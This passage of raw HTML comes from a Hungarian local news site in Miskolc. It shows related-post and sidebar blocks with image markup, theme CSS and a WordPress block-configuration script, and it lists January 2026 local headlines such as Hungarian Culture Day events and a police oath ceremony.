https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Zenei szignálpályázatot hirdet az MMA" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-1024x576.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-768x432.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-747x420.jpg.webp 747w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-696x392.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-1068x601.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-1200x675.jpg.webp 1200w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2-770x433.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Zenei_szignalpalyazatot_hirdet_az_MMA-2.jpg.webp 1280w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/zenei_szignalpalyazatot_hirdet_az_mma/"  rel="bookmark" title="Zenei szignálpályázatot hirdet az MMA">Zenei szignálpályázatot hirdet az MMA</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/kellemes_es_dallamos_meglepetes_var_minket_a_blahan_es_a_szell_kalman_teren/"  rel="bookmark" class="td-image-wrap " title="Kellemes és dallamos meglepetés vár minket a Blahán és a Széll Kálmán téren" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Kellemes_es_dallamos_meglepetes_var_minket_a_Blahan_es_a_Szell_Kalman_teren-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Kellemes_es_dallamos_meglepetes_var_minket_a_Blahan_es_a_Szell_Kalman_teren-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Kellemes_es_dallamos_meglepetes_var_minket_a_Blahan_es_a_Szell_Kalman_teren-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Kellemes_es_dallamos_meglepetes_var_minket_a_Blahan_es_a_Szell_Kalman_teren-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Kellemes_es_dallamos_meglepetes_var_minket_a_Blahan_es_a_Szell_Kalman_teren-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Kellemes_es_dallamos_meglepetes_var_minket_a_Blahan_es_a_Szell_Kalman_teren-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Kellemes és dallamos meglepetés vár minket a Blahán és a Széll Kálmán téren" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Kellemes_es_dallamos_meglepetes_var_minket_a_Blahan_es_a_Szell_Kalman_teren-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Kellemes_es_dallamos_meglepetes_var_minket_a_Blahan_es_a_Szell_Kalman_teren-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Kellemes_es_dallamos_meglepetes_var_minket_a_Blahan_es_a_Szell_Kalman_teren-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Kellemes_es_dallamos_meglepetes_var_minket_a_Blahan_es_a_Szell_Kalman_teren-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Kellemes_es_dallamos_meglepetes_var_minket_a_Blahan_es_a_Szell_Kalman_teren-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Kellemes_es_dallamos_meglepetes_var_minket_a_Blahan_es_a_Szell_Kalman_teren-1200x675.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Kellemes és dallamos meglepetés vár minket a Blahán és a Széll Kálmán téren" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Kellemes_es_dallamos_meglepetes_var_minket_a_Blahan_es_a_Szell_Kalman_teren-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Kellemes_es_dallamos_meglepetes_var_minket_a_Blahan_es_a_Szell_Kalman_teren-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Kellemes_es_dallamos_meglepetes_var_minket_a_Blahan_es_a_Szell_Kalman_teren-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Kellemes_es_dallamos_meglepetes_var_minket_a_Blahan_es_a_Szell_Kalman_teren-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Kellemes_es_dallamos_meglepetes_var_minket_a_Blahan_es_a_Szell_Kalman_teren-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Kellemes_es_dallamos_meglepetes_var_minket_a_Blahan_es_a_Szell_Kalman_teren-1200x675.jpg.webp 1200w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/kellemes_es_dallamos_meglepetes_var_minket_a_blahan_es_a_szell_kalman_teren/"  rel="bookmark" title="Kellemes és dallamos meglepetés vár minket a Blahán és a Széll Kálmán téren">Kellemes és dallamos meglepetés vár minket a Blahán és a Széll Kálmán téren</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/egyutt__szovetsegben_/"  rel="bookmark" class="td-image-wrap " title="Együtt, Szövetségben!" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-1536x864.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-2048x1152.jpg 2048w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-746x420.jpg 746w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-1920x1080.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-870x490.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-1200x675.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-770x433.jpg 770w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Együtt, Szövetségben!" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-1024x576.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-768x432.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-1536x864.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-2048x1152.jpg 2048w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-746x420.jpg 746w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-1068x601.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-1920x1080.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-870x490.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-1200x675.jpg 1200w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-770x433.jpg 770w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Együtt, Szövetségben!" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-1024x576.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-768x432.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-1536x864.jpg.webp 1536w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-2048x1152.jpg.webp 2048w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-746x420.jpg.webp 746w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-696x392.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-1068x601.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-1920x1080.jpg.webp 1920w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-870x490.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-1200x675.jpg.webp 1200w, https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Egyutt__Szovetsegben_-3-770x433.jpg.webp 770w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/egyutt__szovetsegben_/"  rel="bookmark" title="Együtt, Szövetségben!">Együtt, Szövetségben!</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></footer></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar theiaStickySidebar"><aside id="block-2" class="td_block_template_2 widget block-2 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-738de63c3ef558a3b35f4e1ba319c042 dbgads-oldalsav-1" id="dbgads-738de63c3ef558a3b35f4e1ba319c042"></div></div></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_190 td_with_ajax_pagination td-pb-border-top dbg_sidebar_posts td_block_template_5 td-column-1"  data-td-block-uid="tdi_190" ><style>.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }</style><script>var block_tdi_190 = new tdBlock();
block_tdi_190.id = "tdi_190";
block_tdi_190.atts = '{"custom_title":"NEKED AJ\u00c1NLJUK","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"dbg_sidebar_posts","post_ids":"-480666","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_190","block_type":"td_block_1","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';
block_tdi_190.td_column_number = "1";
block_tdi_190.block_type = "td_block_1";
block_tdi_190.post_count = "3";
block_tdi_190.found_posts = "22702";
block_tdi_190.header_color = "#";
block_tdi_190.ajax_pagination_infinite_stop = "";
block_tdi_190.max_num_pages = "7568";
tdBlocksArray.push(block_tdi_190);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NEKED AJÁNLJUK</span></h4></div><div id=tdi_190 class="td_block_inner"><div class="td-block-span12"><div class="td_module_4 td_module_wrap td-animation-stack  image dbg_pp_author_mod"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-870x489.jpg 870w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-870x489.jpg 870w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-870x489.jpg.webp 870w" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/"  rel="bookmark" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon">Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon</a></h3><div class="td-module-meta-info"><div class="td-editor-date"> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1582843 box-instance-id-3""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_komuveskiki_8zo2w9ry dbg_pp_tooltip"> <span class="pp-author-boxes-avatar"> <noscript><img alt='admin' src='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript><img alt='admin' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/> </span> <span class="dbg_pp_tooltip_text">Szerző:<br />admin</span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T19:00:45+01:00" >2026.01.21.</time></span> </span></div></div><div class="td-excerpt"> A magyar kult&uacute;ra napja alkalm&aacute;b&oacute;l Miskolcon t&ouml;bb programmal is k&eacute;sz&uuml;lnek.  A II. R&aacute;k&oacute;czi Ferenc K&ouml;nyvt&aacute;r gyermekk&ouml;nyvt&aacute;r&aacute;ban janu&aacute;r 22-&eacute;n, cs&uuml;t&ouml;rt&ouml;k&ouml;n 10 &oacute;r&aacute;t&oacute;l&nbsp;
&bdquo;A magyar kult&uacute;ra napja a...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" class="td-image-wrap " title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-1200x675.jpg.webp 1200w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt">Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek...</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:00:13+01:00" >2026.01.21.</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  